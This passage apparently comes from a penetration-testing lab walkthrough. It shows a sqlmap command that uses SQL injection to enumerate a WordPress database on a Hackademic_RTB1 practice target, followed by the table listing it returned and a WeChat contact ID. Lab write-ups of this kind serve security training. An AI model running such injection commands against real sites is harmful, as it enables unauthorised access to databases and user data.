 root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://hack-test.com/Hackademic_RTB1/?cat=1 -D wordpress --tables
Database: wordpress
[9 tables]
+-------------------+
| wp_categories     |
| wp_comments       |
| wp_linkcategories |
| wp_links          |
| wp_options        |
| wp_post2cat       |
| wp_postmeta       |
| wp_posts          |
| wp_users          |
+-------------------+
微信号: lemon-sec